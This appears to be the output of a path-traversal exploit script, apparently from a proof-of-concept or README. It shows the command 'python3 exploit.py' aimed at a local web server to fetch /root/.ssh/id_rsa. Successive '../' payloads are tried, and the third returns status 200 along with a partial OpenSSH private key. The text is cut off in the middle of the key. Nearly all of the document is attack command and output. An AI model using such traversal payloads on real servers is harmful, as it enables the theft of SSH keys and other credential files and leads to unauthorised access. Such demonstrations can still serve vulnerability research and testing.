 python3 exploit.py -u http://localhost:7777 -f /root/.ssh/id_rsa -d /assets
[+] Attempt 0
Payload: /assets/../root/.ssh/id_rsa
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/.ssh/id_rsa
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/.ssh/id_rsa
Status code: 200
Respose:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
DfYsOMY0zyI0k5yLl1s685qJIYJHmin9HZBmDIwS7e2riTHhNbt2naHxd0WkJ8PUTgXuV2
UOljWP/TVPTkM5byav5bzhIwxhtdTy02DWjqFQn2kaQ8xe9X+Ymrf2wK8C4ezAycvlf3Iv
ATj++Xrpmmh9uR1HdS1XvD7glEFqNbYo3Q/OhiMto1JFqgWugeHm715yDnB3A+og4SFzrE
vrLegAOwvNlDYGjJWnTqEmUDk9ruO4Eq4ad1TYMbAAAFiPikP5X4pD+VAAAAB3NzaC1yc2
EAAAGBALBW2MxsbJIGemDNSzlCbI1Oulh4vGNmRUHDNxvFYzvjRyivD9ISFFG55kxmj3lu
Hry3noZ2BUJXmgvbv/73IgSzTlhqnoOio7KtpVUZAL8CtrLiUk7VWfKhotb49MDuvUKFqx
xEWkapk862p1cmAHU5ol5RqlMostCOxlWKob/0Au47ehaK+DzAI3E9BA9xpB1STjW89nmr